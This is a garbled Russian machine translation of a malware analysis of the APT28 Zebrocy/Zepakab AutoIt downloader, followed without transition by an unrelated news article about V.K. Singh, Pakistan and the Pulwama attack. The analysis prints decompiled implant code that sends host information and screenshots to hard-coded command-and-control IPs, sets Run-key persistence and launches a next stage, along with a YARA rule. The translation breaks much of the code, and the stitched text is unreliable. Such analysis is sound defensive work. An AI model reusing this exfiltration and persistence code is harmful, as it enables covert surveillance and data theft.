;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;; Функция Zebrocy / Zepakab "_sendpost" ;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;
_sendpost ($ surl, $ sysinfo, $ screen, $ getsnd)
$ i = 0
; dbgate = & sysinfo & & win32 = & $ screen
$ spd = _hextostring ("6462676174653D")
& $ sysinfo & _hextostring ("2677696E33323D") & $ screen
$ ohttp = ("winhttp.winhttprequest.5.1 ")
; POST $ surl &? Next = & $ getsnd
$ ohttp.open (_hextostring ("504F5354"), $ surl & _hextostring ("3F6E6578743D")
& $ getsnd, 40)
; Приложение Content-Type / x-www-form-urlencoded
$ ohttp.setrequestheader (_hextostring ("436F6E74656E742D54797065"),
_hextostring ("6170706C69636174696F6E2F782D7777772D666F726D2D75726C656E636F646564"))
$ ohttp.send ($ spd)
$ oreceived = $ ohttp.responsetext
$ ostatuscode = $ ohttp.status
$ ostatuscode = 2005
($ oполучено)
$ i = $ i + 1
$ i = 10518 Д.Zebrocy / Zepakab Downloader Implant (32-разрядная версия для 64-разрядной компиляции Autoit) (среда, 05 сентября, 01:23:45 2018 г.)
Образец временной метки показывает временную метку компиляции среды, 05 сентября 01:23:45 2018 UTC с версией языковая кодовая страница установлена на английский, Великобритания. Версия вредоносного ПО описывает себя как «Помощник по совместимости программ», выдавая себя за Microsoft, Inc. Zebrocy / Zepakab использует AutoIT GUI API и продолжает использовать шестнадцатеричное кодирование, чтобы скрыть свои значения.
Основная функция checkupdate () используется для связи с сервером по HTTPS.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;; Zepakab "checkupdate" ;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;
проверить обновление()
; rcd =
$ postdata = _hextostring ("7263643D") & _postdate ()
; https://145.249.106.198/
$ host = _hextostring ("68747470733A2F2F3134352E3234392E3130362E3139382F0D0A")
; клиент / ru / сообщество / supportcli.php
$ uri = _hextostring ("636C69656E742F656E2F636F6D6D756E6974792F737570706F7274636C692E706870")
; Mozilla / 5.0 (Windows NT 6.1; WOW64; rv: 25.0) Gecko / 20100101 Firefox / 25.0
$ hopen = _winhttpopen (_hextostring ("4D6F7A696C6C612F352E30202857696E646F7773204E5420362E313B20574F5736343B2072763A32352E3029204765636B6F2F32306313073093130)
$ hconnect = _winhttpconnect ($ hopen, $ host)
; ПОЧТА
$ sreturned = _winhttpsimplesslrequest ($ hconnect, _hextostring ("504F5354"), $ uri, 41, $ postdata, 41, 41, 41, 41, 41, 1)
_winhttpclosehandle ($ hconnect)
_winhttpclosehandle ($ hopen)
parsefile ($ sreturned)
(20000)
checkupdate () 1.Функции parsestring () и parsefile ()
Вредоносная программа Zebrocy / Zepakab использует синтаксический анализ информации и задерживает переход по каталогам с шестнадцатеричным декодированием до $ path.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;; Основной отрывок из Zepakab ;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;
строка синтаксического анализа ($ путь)
$ delay = 20000
;% [1-5]%
$ path = ($ path, _hextostring ("253125"), @AppDataCommonDir)
$ path = ($ path, _hextostring ("253225"), @AppDataDir)
$ path = ($ path, _hextostring ("253325"), @LOCALAPPDATADIR)
$ path = ($ path, _hextostring ("253425"), @StartupDir)
$ path = ($ path, _hextostring ("253525"), @SystemDir)
$ path
parsefile ($ данные)
$ delay = (3, 7) * 62000
$ ares = ($ data, @CRLF)
@error = 15
($ задержка)
E.Zebrocy / Zepakab Downloader Implant (32-разрядная версия для 32-разрядной компиляции AutoIt) (среда, 16 января, 12:10:59 2019)
Последний имплант загрузчика Zebrocy / Zepakab AutoIt был упакован в UPX и упакован 16 января, среда, 12:10:59 2019 UTC с распакованной меткой времени компиляции образца 16 января, 06:10:59 2019 UTC) с языком, установленным на английский , Великобритания [LANG_ENGLISH, SUBLANG_ENGLISH_UK].
[IMAGE_FILE_HEADER] 0x114 0x0 Машина: 0x14C 0x116 0x2 NumberOfSections: 0x3 0x118 0x4 TimeDateStamp: 0x5C3F1F53 [среда, 16 января, 12:10:59 2019 UTC] 0x11C 0x8 PointerToSymbolTable: 0x0 0x120 0xC NumberOfSymbols: 0x0 0x124 0x10 SizeOfOptionalHeader: 0xE0 0x126 0x12 Характеристики: 0x122 Флаги: IMAGE_FILE_32BIT_MACHINE, IMAGE_FILE_EXECUTABLE_IMAGE, IMAGE_FILE_LARGE_ADDRESS_AWARE
Полезная нагрузка имеет ProductName «Операционная система Microsoft Windows» с описанием файла «ServicesTray.”
Отрывок потока вредоносных программ выглядит следующим образом: для загрузчика установлено значение« srhost.exe ».
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;
;;;;;;;; Отрывок из основного потока Zebrocy / Zepakab ;;;;;;;;;;;;;;
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;
Opt ("trayiconhide", 1)
$ uri = "locale / protocol / volume.php"
$ host = "hxxps: // 185 [.] 236 [.] 203 [.] 53 /"
$ call = True
$ fp = "c: \ ProgramData \ Windows \ Microsoft \ Settings \ srhost.exe"
$ copybaras = ""
$ argv = argv ()
основной () Вредоносная программа содержала следующие основные функции:
| Имя команды | Описание |
|---|---|
| основной () | Преобразование данных хоста в Base64 с дополнением «F» на обратной длине большого двоичного объекта данных Base64 и добавлением к «img =» (до 5) |
| информация () -> _computergetoss () | Разобрать WMI «ВЫБРАТЬ * ИЗ Win32_OperatingSystem» |
| scr () | Получает скриншот рабочего стола |
| parseresponse () | Устанавливается в HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Запуск от имени «Security_Main maintenance» |
| крокодил () | Запуск следующего этапа через ShellExecute API |
«Основная» функция, по сути, собирает информацию о хосте Base64 и большой двоичный объект снимка экрана рабочего стола с заполнением его алгоритмом, объединяющим «F», чтобы изменить длину строки большого двоичного объекта Base64, собранного хостом, до 5 и добавить его вместе с хостом Base64 и снимок экрана рабочего стола и добавление к «img =» при обмене данными с сервером HTTPS.Это небольшое дополнение предотвращает простое преобразование данных в Base64, которое выполняется автоматически многими анализаторами сетевого трафика с целью избежать обнаружения базового трафика открытого текста.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;; ;;;;;;;; Zebrocy / Zepakab "основная" функция ;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;; Func main () Пока $ call $ fo = FileOpen ($ fp, 2 + 8 + 16) $ si = StringReplace (base64 (info ()), "\ r \ n", "") $ sc = StringReplace (base64 (scr ()), "\ r \ n", "") Если $ si = "" Тогда выйти Если $ sc = "" Тогда выйти $ count = STRINGREVERSE (StringLen ($ si)) Для $ k = StringLen ($ coun) До 5 $ coun = $ coun & "F" Следующий $ coun = "img =" & $ coun & $ si & $ sc подключиться ($ coun, $ fo) $ ap = $ fo крокодил ($ ap) Если $ call Then Сон (60000) Еще ExitLoop Конец Если ВЕНД EndFunc
Узел отпечатков вредоносных программ путем анализа результатов запроса инструментария управления Windows (WMI) «SELECT * FROM Win32_OperatingSystem».
Yara Подпись
импорт "пэ"
импортировать "хеш"
rule apt28_zebrocy_autoit_loader {
мета:
reference = "Обнаруживает возможный загрузчик Autoit APT28 Zebrocy"
author = «@VK_Intel / @sysopfb»
date = "2019-01-21; Отредактировано: 2019-01-22"
type = "экспериментальный"
струны:
// Заголовок "AU3! EA068"
$ au3 = {41 55 33 21 45 41 30 36 4D}
$ autscr = "/ AutoIt3ExecuteLine" по всему слову
$ arch = "$ MS =" MS "широкий ascii
$ Microsoft = "Microsoft Inc." ascii широкий
$ s0 = "PROCESSGETSTATS" на всю ширину слова
$ s1 = "SHELLEXECUTEWAIT" во всю ширину слова
$ s2 = "WINGETPROCESS" в ширину слова
$ s3 = "0Ожидается оператор \" = \ "в операторе присваивания.* Недействительное ключевое слово в начале этой строки. "Fullword wide
$ s4 = "SHELLEXECUTE" до ширины слова
$ s5 = "SCRIPTNAME" fullword wide / * строка в кодировке base64 'H $ H = 3 @ 0' * /
$ s6 = "PROCESSSETPRIORITY" в ширину слова
$ s7 = "HTTPSETUSERAGENT" на всю ширину слова
$ s8 = "PROCESSWAITCLOSE" на всю ширину слова
$ s9 = "PROCESSCLOSE" на всю ширину слова
$ s10 = "PROCESSWAIT" на всю ширину слова
$ s11 = "PROCESSEXISTS" на всю ширину слова
$ s12 = "PROCESSORARCH" на всю ширину слова
$ s13 = "AUTOITWINGETTITLE" на всю ширину слова
условие:
uint16 (0) == 0x5a4d и ($ MS или $ Microsoft), а также $ au3 и $ autscr и $ arch и sizes <1500 КБ и все ($ s *) и pe.number_of_resources> 7 и
(для любого i в (0..pe.number_of_resources - 1):
(pe.resources [i] .type == pe.RESOURCE_TYPE_RCDATA и hash.md5 (pe.resources [i] .offset, 96) == "84a7952bb4bdb93c11e32fe2de63b00c"))
}
Pak должен быть занесен в черный список FATF, Индия признана подтвержденной после принятия Исламабада на Pulwama: VK Singh
Министр Союза В.К. Сингх. & Nbsp | & nbspФото: & nbspPTI
Ключевые особенности
- Министр Союза призвал Группу разработки финансовых мер борьбы с отмыванием денег внести Пакистан в черный список и сократить число иностранных помощников стране за ее террористическую деятельность
- Министр Пакистана Фавад Чоудри заявил Национальному собранию, что прошлогоднее нападение на Пулвама было «большим достижением под руководством Имрана Хана»
Нью-Дели: Министр Союза и бывший главнокомандующий индийской армии генерал (в отставке) В.К. Сингх, что признание министром Пакистана Фавадом Чаудри руки своего правительства в подлом террористическом нападении в Пулваме подтверждает позицию Индии по нанесению авиаудара в Балакоте, а также к последующему отчуждению. Пакистана на мировой арене.
«Я хотел бы поблагодарить его за то, что он признал правду о теракте в Пулваме. Мы сказали в самом начале, что все пути указывают на Пакистан. Правительство Индии впоследствии приняло меры против террористов, укрывавшихся в Пакистане », — сказал В.К. Сингх информационному агентству ANI .
Он призвал Группу разработки финансовых мер борьбы с отмыванием денег внести Пакистан в черный список и сократить число иностранных помощников стране за ее террористическую деятельность.
«Я уверен, что наше правительство воспользуется этим признанием Пакистана, чтобы сообщить миру, что Пакистан должен быть внесен в черный список ФАТФ и что никто не должен оказывать помощь Пакистану», — сказал он.
Чоудри в Национальном собрании Пакистана сказал, что Пулвама был «большим достижением под руководством Имрана Хана», и признал роль своей страны в ужасающем нападении, в результате которого 14 февраля 2019 года погибло 40 сотрудников Центральных резервных полицейских сил.
“ Humne Hindustan ko ghus kar mara hai waha pe … Aur Pulwama mein jo kamyabi hai, wo Imran Khan ki qyadat mein is kaum ki kamyabi hai… uske hissedaar aap bhi sab hain, uske hissedar hum … Мы напали на Индию, вторгшись на ее территорию … мы все являемся частью гордого достижения под руководством премьер-министра Имрана Хана…) », — заявил Чоудри.
Сингх также атаковал оппозицию за то, что она допросила центральное правительство после теракта в Пулваме, и назвал их «антииндийскими».
«Что касается оппозиции, то они имеют право задавать вопросы правительству, но когда они начинают проявлять любовь к стране, которая спонсирует терроризм в вашей стране, как вы классифицируете таких людей? Я бы классифицировал их как настроенных против Индии. Политическим партиям необходимо переосмыслить то, что они делают.Это те же люди, которые пытаются создать нарратив о «шафрановом терроризме». К сожалению, мы ничего против него не сделали. Мы должны использовать все имеющиеся законы для пресечения такой деятельности », — сказал Сингх.

 Они могут содержать вирусы. Лучше сразу удаляй их, не открывая, по ссылкам не переходи.
Они могут содержать вирусы. Лучше сразу удаляй их, не открывая, по ссылкам не переходи.
 Please try again later
Please try again later 0 — нововведения
0 — нововведения
Добавить комментарий